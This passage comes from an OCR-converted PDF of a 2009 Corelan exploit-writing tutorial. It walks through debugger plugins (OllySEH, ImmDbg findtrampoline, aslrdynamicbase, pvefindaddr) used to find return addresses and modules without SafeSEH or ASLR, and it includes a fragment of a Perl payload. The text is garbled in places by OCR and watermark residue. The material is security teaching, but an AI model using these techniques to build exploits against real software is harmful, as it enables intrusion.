    [J] valid return address (call esp) found at 0x7756e37b
    [J] valid return address (jmp esp) found at 0x775a996b
    [J] valid return address (jmp esp) found at 0x77963da3
    [J] valid return address (call esp) found at 0x7798a67b
    [J] valid return address (call esp) found at 0x77b4b543
    [J] valid return address (jmp esp) found at 0x77def069
    [J] valid return address (call esp) found at 0x77def0d2
    [J] valid return address (jmp esp) found at 0x77e1b52b
    [J] valid return address (call esp) found at 0x77eb9d02
    [J] valid return address (jmp esp) found at 0x77f31d8a
    [J] valid return address (call esp) found at 0x77f396f7
    [J] valid return address (jmp esp) found at 0x77fab227
    etc...
```
*Results :*

● *eip was overwritten at offset 260 from myJunk1.* 

• myJunk2 (A's) was found at 0×0012f460 (which is esp-10). So if we replaced eip with jmp esp, we can let our shellcode begin at myJunk2 + 10 bytes (or 16 characters)<br>• we need to remove the last 4 bytes from \$junk in our *the address…). We'll use 0×035fb847 as an example (not shown in the output above, I still prefer to manually select the return addresses using memdump or findjmp – just because you cannot see the module they belong to in the output of 'findReturn'…* 

Peter Van Eeckhoutte's Blog - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be:8800/index.php/terms-of-use **26/02/2010 - 7/13** 

 $\blacktriangleright$ c o wle  $\bullet$ g eis

c o ىد  $\boldsymbol{\sigma}$ n o bje  $\mathbf \Omega$ 

t,it's

#### ● *we need to*

❍ *replace the 1000 A's with shellcode* 

❍ *add at least 16 NOP's before the shellcode (I have added 50 nops … If you add less, you may see shellcode corruption, which I easily detected using memDiff)* 

#### *Script :*



\$payload =\$junk.\$ret.\$nop.\$shellcode;

open (\$FILE,">\$sploitfile"); print \$FILE \$payload; close(\$FILE);





# **Olly[dbg plugins](http://www.corelan.be:8800/wp-content/uploads/2009/09/image1.png)**

c) Peter Van Eeckhoutte

*openrce.com has a large number of ollydbg plugins. I'm not going to discuss all of them, but the most important/usefull Ollydbg plugin when writing exploits is OllySEH* This plugin does an in-memory scanning of process loaded modules checking if they were compiled with /safeseh. This means that you can only use this plugin when ollydbg is attached to the process. The plugin will help you finding the correct memory space to look for reliable/working return addresses by listing the modules that are *compiled (and the ones that are not compiled – which is even more important) with /safeseh.*

Suppose you have found a SEH based vulnerability in BlazeDVD5, and you need to find a reliable "pop pop ret", you can use ollyseh to find all modules that are not

Peter Van Eeckhoutte's Blog - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be:8800/index.php/terms-of-use **26/02/2010 - 8 / 13** 

(c) Peter Van Eeckhoutte

*compiled with /safeseh, and then look for pop pop ret instructions in that memory space : List executable modules : (E)*



*L[ist safeseh modules :](http://www.corelan.be:8800/wp-content/uploads/2009/09/image111.png)*





L[ook for anything that has "No SEH" or \(even better\) "/SafeSEH OFF" to find memory space tha](http://www.corelan.be:8800/wp-content/uploads/2009/09/image4.png)t can be queried for a pop pop ret instruction. *Let's try c:\program files\Blazevideo\BlazeDVD 5 Professional\MediaPlayerCtrl.dll*

*You could use findjmp to find pop pop ret instructions, or you could do it the hard way by searching for the instructions in the dll using ollydbg : Go back to the list of executable modules, find the dll and double-click it*



*[Right-click and choose "Search for" – "Sequence of commands".](http://www.corelan.be:8800/wp-content/uploads/2009/09/image5.png)*

Peter Van Eeckhoutte's Blog - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be:8800/index.php/terms-of-use **26/02/2010 - 9 / 13** 

 $\boldsymbol{\sigma}$  $\overline{\mathsf{e}}$ w *Let's say you want to look for pop eax, pop <something>, ret, you could do a search for :*



(try all combinations with various registers until you find something). Of course, findjmp.exe will work a lot faster because you would only need to vary the first register in the pop pop ret sequence (and the register of the second pop would be located by findjmp automatically). It would indicate a lot faster that this dll does not have any<br>[usefull pop pop ret comb](http://www.corelan.be:8800/wp-content/uploads/2009/09/image6.png)inations and that you would

Elther way, this plugin can save you a lot of time when writing SEH based exploits, as you will be able to find a reliable pop pop ret address faster than just by picking any *dll and finding addresses using elimination.*

# **Immunity Debugger (ImmDbg) plugins/pycommands**

*Immunity debugger comes with a nice / large set of plugins, you can find some more useful plugins/pycommands at the following locations :*

- *findtrampoline : http://www.openrce.org/forums/posts/559*
- *aslrdynamicbase : http://www.openrce.org/forums/posts/560*
- *funcdump*

MWW.corelan.be:88

c) Peter Van Eeckhoutte

- *nsearch : http://natemcfeters.blogspot.com/2009/02/nsearch-new-immunitydbg-searching.html*
- *pvefindaddr (my own custom pycommand)*

*B[ecause of imm](http://www.openrce.org/forums/posts/559)d[bg's integration with python, and well do](http://www.openrce.org/forums/posts/559)cumented API, you can add/write your own commands/plugins. D[ownload the .py](http://www.openrce.org/forums/posts/560) fi[les and put them in the pycommand fold](http://www.openrce.org/forums/posts/560)er.*

> The nice thing about ImmDbg is that it contains aliases for the windbg commands, so you can take advantage of the scripting power of immdbg, *and still use the windbg command set (if you are more familiar with the windbg commands)*

#### **Findtrampoline**

This script offers similar functionality as findjmp or Metasploit's msfpescan tools, when used to find suitable return addresses when exploiting a classic stack overflow. It allows you to look for jmp <reg>, call <reg> and push <reg> + ret combinations. (It does not offer functionality to look for pop pop ret combinations though, which is *possible with findjmp and msfpescan)*

*You can invoke the findtrampoline script by opening the PyCommand window and selecting the findtrampoline script to run :*



*[Double-click, enter the register you want to look for as an argument, and click "OK" to start](http://www.corelan.be:8800/wp-content/uploads/2009/09/image8.png) the script :*



Now wait for the search to [complete.](http://www.corelan.be:8800/wp-content/uploads/2009/09/image9.png) The search will look in all loaded modules for a jmp esp (in our example) and then display the number of trampolines/addresses *found :*

# Found 699 trampoline(s)

*Alternatively, you can just run the !findtrampoline <reg> command at the bottom of the screen (command line) to kick of the script.*

# |!findtrampoline esp

*[Both will trigger 3 search operations to be conducted \(jmp, call, and push+ret\)](http://www.corelan.be:8800/wp-content/uploads/2009/09/image10.png) To see the results, open the "Log data" window :*



*I[n order to see what instruction was found, select the address an](http://www.corelan.be:8800/wp-content/uploads/2009/09/image12.png)d double-click. Then open the "CPU" window*



*[Alternatively, you could use the !searchcode command to look for f.i. jmp esp instruction :](http://www.corelan.be:8800/wp-content/uploads/2009/09/image13.png)*



(The output will indicate the address, module (dll) and whether the instruction is in an executable page or not.) Of course, the searchopcode command also works fine, *[but !findtrampoline will look for all working combinations \(whereas searchopcode requires a specific](http://www.corelan.be:8800/wp-content/uploads/2009/09/image14.png) instruction to look for)*

#### **aslrdynamicbase**

c) Peter Van Eeckhoutte

This command will list all modules and indicate whether they are enabled for address space layout randomization or not (vista and 2008). This will allow you to build reliable exploits for these OS'es by looking for return addresses that will have the same address even after a reboot (basically by selecting the application executable or *non-aslr enabled dll memory space when looking for these addresses)*

This command does not require any arguments. Just run the command from a command line, and look at the ASLR /dynamicbase table for memory locations that are not *ASLR enabled/aware.*

This one does not only save you time, it will simply mean the difference between being able to build a reliably working exploit and a one-shot working exploit (one that *stops working after a reboot).*

Peter Van Eeckhoutte's Blog - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be:8800/index.php/terms-of-use **26/02/2010 - 11 / 13** 



# **pvefindaddr**

This is a small plugin I wrote myself. For more information about this plugin, login and visit the forum at *[http://www.corelan.be:8800/index.php/forum/writing-exploits/pvefindaddr-pycommand-plugin-](http://www.corelan.be:8800/wp-content/uploads/2009/09/image15.png)for-immdbg/ I will shortly discuss the following 4 operations (but the current version has many more functions) :*



• [p : look for pop/pop/ret combinations \(useful when building SEH based exploits\) It will automatically filter out the modules that are safeseh protected. So the](http://www.corelan.be:8800/wp-content/uploads/2009/09/image49.png) addresses you get *will be not safeseh protected. Furthermore, it will automatically try all combinations and look in all loaded modules (so you don't have to specify a register or module. If you specify a register, then it will only show combinations where the register is used. If you specify a register and a module name, then you will obviously get all combinations* where this register is used, and only from the specified module (even if that module is safeseh protected !)

• *j* : look for all jmp/call/push ret combinations (useful when building direct ret overwrite exploits). You have to specify the register to jump to, and optionally specify a module *name* 

● *jseh : this operation is useful when bypassing safeseh protections. (see tutorial series part 6). Again, this operation will search for all combinations automatically* 

● *nosafeseh : show all currently loaded modules that are not safeseh protected* 

#### *Download :*

**pvefindaddr for ImmDbg v1.74 and up** *(Log in before downloading this file ! ) - Downloaded 303 times*

#### **Other pycommands & command syntax**

In order to get more info on how to use the pycommands, simply run the pycommand from the command line without arguments, open the log data windows and you'll *get a short help text indicating the parameters that need to be provided in order to correctly run the script.*

#### 0BADF00D Find a suitable trampoline to the chosen register *if* indtrampoline ARADFAAD gister) indtr poline

# !findtrampoline

# Error: Wrong arguments

*[Other commands will simply open a nice wizard when they are launched without parameters \(such as the !antidep command\), and others will just th](http://www.corelan.be:8800/wp-content/uploads/2009/09/image16.png)row an exception :-( More information about immdbg and pycommands can be found here and here*

*(ImmDbg has a lot of cool scripts to help with heap based exploit development, which is out of scope for this article right now)*

# *Happy hunting !*

#### **Some other cool stuff in immdbg**

# *!packets*

c) Peter Van Eeckhoutte

Allows you to capture packets from the wire and get the function that was responsible for sending/receiving the packets. Example : Open firefox and attach immdbg to

*the process. Before kicking firefox out of the debugger-enforced breakpoint, launch !packets*

*Continue to run firefow and navigate to a website. Now go back to immdbg and observe the "Captured Packets" window :*



### *!safeseh*

This command will list the executable modules and indicate whether they are safeseh protected or not. After running the !safeseh command, you need to open the "Log *[Data" window to see the results.](http://www.corelan.be:8800/wp-content/uploads/2009/09/image17.png)*



*This entry was posted*

on Saturday, September 5th, 2009 at 11:35 am and is filed under 001 - Security, Exploit Writing Tutorials, Exploits<br>You can follow any responses to this entry through the Comments (RSS) feed. You can leave a response, or t

Peter Van Eeckhoutte's Blog - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be:8800/index.php/terms-of-use **26/02/2010 - 13 / 13** 

 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's

 $\boldsymbol{\sigma}$  $\overline{\mathsf{e}}$ w